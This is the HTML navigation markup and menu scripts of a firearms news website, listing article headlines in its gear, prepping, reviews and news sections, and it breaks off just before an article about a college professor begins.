                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" title="Alleged Gang Member Arrested For Stealing FBI Firearms">Alleged Gang Member Arrested For Stealing FBI Firearms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" class="td-image-wrap" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_645563120_S-218x150.jpg"   alt="" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength">How To Rack Your Slide On Any Pistol Even If You&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/reverend-colion-noir-and-the-gun-toting-preacher/" rel="bookmark" class="td-image-wrap" title="Reverend Colion Noir And The Gun Toting Preacher?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_23853721_S-218x150.jpg"   alt="" title="Reverend Colion Noir And The Gun Toting Preacher?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/reverend-colion-noir-and-the-gun-toting-preacher/" rel="bookmark" title="Reverend Colion Noir And The Gun Toting Preacher?">Reverend Colion Noir And The Gun Toting Preacher?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697502884d314" data-td_block_id="td_uid_1_697502884d314"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697502884d314" data-td_block_id="td_uid_1_697502884d314"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697502884e701_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697502884e701" ><script>var block_td_uid_2_697502884e701 = new tdBlock();
block_td_uid_2_697502884e701.id = "td_uid_2_697502884e701";
block_td_uid_2_697502884e701.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697502884e701_rand","tdc_css_class":"td_uid_2_697502884e701_rand","tdc_css_class_style":"td_uid_2_697502884e701_rand_style"}';
block_td_uid_2_697502884e701.td_column_number = "3";
block_td_uid_2_697502884e701.block_type = "td_block_mega_menu";
block_td_uid_2_697502884e701.post_count = "5";
block_td_uid_2_697502884e701.found_posts = "225";
block_td_uid_2_697502884e701.header_color = "";
block_td_uid_2_697502884e701.ajax_pagination_infinite_stop = "";
block_td_uid_2_697502884e701.max_num_pages = "45";
tdBlocksArray.push(block_td_uid_2_697502884e701);
</script><div id=td_uid_2_697502884e701 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" class="td-image-wrap" title="Are Compensators Worth It? [Video]"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/07/Depositphotos_815431992_S-218x150.jpg"   alt="" title="Are Compensators Worth It? [Video]" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/07/21/are-compensators-worth-it-video/" rel="bookmark" title="Are Compensators Worth It? [Video]">Are Compensators Worth It? [Video]</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" class="td-image-wrap" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/01/Depositphotos_78973864_S-218x150.jpg"   alt="" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/01/28/asylum-seekers-try-the-craziest-stunt/" rel="bookmark" title="&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt">&#8216;Asylum Seekers&#8217; Try The CRAZIEST Stunt</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" class="td-image-wrap" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_24838219_S-218x150.jpg"   alt="" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/26/how-to-safely-and-comfortably-carry-in-gym-shorts/" rel="bookmark" title="How To SAFELY And COMFORTABLY Carry In Gym Shorts">How To SAFELY And COMFORTABLY Carry In Gym Shorts</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" class="td-image-wrap" title="Red Dot For Your Shotgun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/08/Depositphotos_593597552_S-218x150.jpg"   alt="" title="Red Dot For Your Shotgun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/08/06/red-dot-for-your-shotgun/" rel="bookmark" title="Red Dot For Your Shotgun?">Red Dot For Your Shotgun?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697502884e701" data-td_block_id="td_uid_2_697502884e701"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697502884e701" data-td_block_id="td_uid_2_697502884e701"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697502884f8c4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697502884f8c4" ><script>var block_td_uid_3_697502884f8c4 = new tdBlock();
block_td_uid_3_697502884f8c4.id = "td_uid_3_697502884f8c4";
block_td_uid_3_697502884f8c4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_697502884f8c4_rand","tdc_css_class":"td_uid_3_697502884f8c4_rand","tdc_css_class_style":"td_uid_3_697502884f8c4_rand_style"}';
block_td_uid_3_697502884f8c4.td_column_number = "3";
block_td_uid_3_697502884f8c4.block_type = "td_block_mega_menu";
block_td_uid_3_697502884f8c4.post_count = "5";
block_td_uid_3_697502884f8c4.found_posts = "245";
block_td_uid_3_697502884f8c4.header_color = "";
block_td_uid_3_697502884f8c4.ajax_pagination_infinite_stop = "";
block_td_uid_3_697502884f8c4.max_num_pages = "49";
tdBlocksArray.push(block_td_uid_3_697502884f8c4);
</script><div id=td_uid_3_697502884f8c4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" class="td-image-wrap" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_645563120_S-218x150.jpg"   alt="" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/how-to-rack-your-slide-on-any-pistol-even-if-you-have-a-weak-grip-or-arm-strength/" rel="bookmark" title="How To Rack Your Slide On Any Pistol Even If You Have A Weak Grip Or Arm Strength">How To Rack Your Slide On Any Pistol Even If You&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" class="td-image-wrap" title="Why You MUST Be Cautious When Buying On Social Media"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_49081365_S-218x150.jpg"   alt="" title="Why You MUST Be Cautious When Buying On Social Media" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/07/why-you-must-be-cautious-when-buying-on-social-media/" rel="bookmark" title="Why You MUST Be Cautious When Buying On Social Media">Why You MUST Be Cautious When Buying On Social Media</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" class="td-image-wrap" title="Should You Have A Manual Safety On Your Daily Carry Gun?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_479631858_S-218x150.jpg"   alt="" title="Should You Have A Manual Safety On Your Daily Carry Gun?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/30/should-you-have-a-manual-safety-on-your-daily-carry-gun/" rel="bookmark" title="Should You Have A Manual Safety On Your Daily Carry Gun?">Should You Have A Manual Safety On Your Daily Carry Gun?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" class="td-image-wrap" title="Carry In Your Car? You NEED To Watch This"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/12/Depositphotos_145310397_S-218x150.jpg"   alt="" title="Carry In Your Car? You NEED To Watch This" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/12/22/carry-in-your-car-you-need-to-watch-this/" rel="bookmark" title="Carry In Your Car? You NEED To Watch This">Carry In Your Car? You NEED To Watch This</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697502884f8c4" data-td_block_id="td_uid_3_697502884f8c4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697502884f8c4" data-td_block_id="td_uid_3_697502884f8c4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6975028850825_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6975028850825" ><script>var block_td_uid_4_6975028850825 = new tdBlock();
block_td_uid_4_6975028850825.id = "td_uid_4_6975028850825";
block_td_uid_4_6975028850825.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6975028850825_rand","tdc_css_class":"td_uid_4_6975028850825_rand","tdc_css_class_style":"td_uid_4_6975028850825_rand_style"}';
block_td_uid_4_6975028850825.td_column_number = "3";
block_td_uid_4_6975028850825.block_type = "td_block_mega_menu";
block_td_uid_4_6975028850825.post_count = "5";
block_td_uid_4_6975028850825.found_posts = "330";
block_td_uid_4_6975028850825.header_color = "";
block_td_uid_4_6975028850825.ajax_pagination_infinite_stop = "";
block_td_uid_4_6975028850825.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_4_6975028850825);
</script><div id=td_uid_4_6975028850825 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" class="td-image-wrap" title="See How Many Walls Your STRAY BULLETS Will Go Through"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Depositphotos_4638071_S-218x150.jpg"   alt="" title="See How Many Walls Your STRAY BULLETS Will Go Through" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/25/see-how-many-walls-your-stray-bullets-will-go-through/" rel="bookmark" title="See How Many Walls Your STRAY BULLETS Will Go Through">See How Many Walls Your STRAY BULLETS Will Go Through</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" class="td-image-wrap" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/11/Screenshot-2025-11-12-4.04.27-AM-218x150.png"   alt="" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/11/12/smith-wesson-join-the-micro-compact-compensator-fray/" rel="bookmark" title="Smith &#038; Wesson Join The Micro Compact Compensator Fray">Smith &#038; Wesson Join The Micro Compact Compensator Fray</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" class="td-image-wrap" title="Will Springfield Revolutionize The .380 Market?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/10/Depositphotos_11501699_S-218x150.jpg"   alt="" title="Will Springfield Revolutionize The .380 Market?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/10/21/will-springfield-revolutionize-the-380-market/" rel="bookmark" title="Will Springfield Revolutionize The .380 Market?">Will Springfield Revolutionize The .380 Market?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" class="td-image-wrap" title="A &#8216;Suppressor-Optimized&#8217; Firearm?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/09/Depositphotos_122490198_S-218x150.jpg"   alt="" title="A &#8216;Suppressor-Optimized&#8217; Firearm?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/09/10/a-suppressor-optimized-firearm/" rel="bookmark" title="A &#8216;Suppressor-Optimized&#8217; Firearm?">A &#8216;Suppressor-Optimized&#8217; Firearm?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" class="td-image-wrap" title="Did The Glock 42 Killer Just Get BETTER?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2025/08/Depositphotos_101786978_S-218x150.jpg"   alt="" title="Did The Glock 42 Killer Just Get BETTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2025/08/05/did-the-glock-42-killer-just-get-better/" rel="bookmark" title="Did The Glock 42 Killer Just Get BETTER?">Did The Glock 42 Killer Just Get BETTER?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6975028850825" data-td_block_id="td_uid_4_6975028850825"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6975028850825" data-td_block_id="td_uid_4_6975028850825"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_697502885190e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_697502885190e" ><script>var block_td_uid_5_697502885190e = new tdBlock();
block_td_uid_5_697502885190e.id = "td_uid_5_697502885190e";
block_td_uid_5_697502885190e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_697502885190e_rand","tdc_css_class":"td_uid_5_697502885190e_rand","tdc_css_class_style":"td_uid_5_697502885190e_rand_style"}';
block_td_uid_5_697502885190e.td_column_number = "3";
block_td_uid_5_697502885190e.block_type = "td_block_mega_menu";
block_td_uid_5_697502885190e.post_count = "5";
block_td_uid_5_697502885190e.found_posts = "1987";
block_td_uid_5_697502885190e.header_color = "";
block_td_uid_5_697502885190e.ajax_pagination_infinite_stop = "";
block_td_uid_5_697502885190e.max_num_pages = "398";
tdBlocksArray.push(block_td_uid_5_697502885190e);
</script><div id=td_uid_5_697502885190e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" class="td-image-wrap" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_699569860_S-218x150.jpg"   alt="" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look">HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" class="td-image-wrap" title="Alleged Gang Member Arrested For Stealing FBI Firearms"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_551719854_S-218x150.jpg"   alt="" title="Alleged Gang Member Arrested For Stealing FBI Firearms" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" title="Alleged Gang Member Arrested For Stealing FBI Firearms">Alleged Gang Member Arrested For Stealing FBI Firearms</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" class="td-image-wrap" title="Is The NRA Suing&#8230; Themselves?"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_541369176_S-218x150.jpg"   alt="" title="Is The NRA Suing&#8230; Themselves?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/is-the-nra-suing-themselves/" rel="bookmark" title="Is The NRA Suing&#8230; Themselves?">Is The NRA Suing&#8230; Themselves?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" class="td-image-wrap" title="Ethnic Group Shows Why The 2A Is Important"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_154995748_S-218x150.jpg"   alt="" title="Ethnic Group Shows Why The 2A Is Important" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/ethnic-group-shows-why-the-2a-is-important/" rel="bookmark" title="Ethnic Group Shows Why The 2A Is Important">Ethnic Group Shows Why The 2A Is Important</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" class="td-image-wrap" title="SHOCKING Reason Man Is Seeking Asylum In U.S."><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_78973424_S-218x150.jpg"   alt="" title="SHOCKING Reason Man Is Seeking Asylum In U.S." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/14/shocking-reason-man-is-seeking-asylum-in-u-s/" rel="bookmark" title="SHOCKING Reason Man Is Seeking Asylum In U.S.">SHOCKING Reason Man Is Seeking Asylum In U.S.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_697502885190e" data-td_block_id="td_uid_5_697502885190e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_697502885190e" data-td_block_id="td_uid_5_697502885190e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://preparedgunowners.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://preparedgunowners.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Guns" class="entry-crumb" href="https://preparedgunowners.com/category/guns/">Guns</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">This May Be The Only College Professor In America Who Really Understands...</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3405" class="post-3405 post type-post status-publish format-standard has-post-thumbnail category-guns category-news tag-constitution tag-gun-control tag-gun-rights tag-law-professor tag-university-of-missouri" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

